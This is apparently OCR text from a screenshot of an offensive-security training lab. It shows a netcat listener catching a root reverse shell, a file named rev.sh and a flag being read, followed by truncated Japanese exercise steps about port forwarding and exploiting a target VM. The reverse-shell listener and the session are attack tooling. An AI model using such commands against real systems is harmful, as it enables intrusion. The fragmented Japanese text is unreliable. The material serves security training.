 (kali㉿kali)-[~]
$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 38958
bash: cannot set terminal process group (297): Inappropriate ioctl for device
bash: no job control in this shell
root@4c8cbe836e00:~# ls
ls
flag.txt
rev.sh
root@4c8cbe836e00:~# cat flag.txt
cat flag.txt
OS{42f1c5cd24b48046403d9dc10eded22f}
root@4c8cbe836e00:~#
(自分の Kali および
1. 専用の Linux ラ
/root/port_fo
2. 専用の Linux ラ
トとして接続し
ssh_remote_po
3. 上記のシナリオ
キャンして操作
(「リソース」の下
4. ターゲットの VM
るエクスプロイ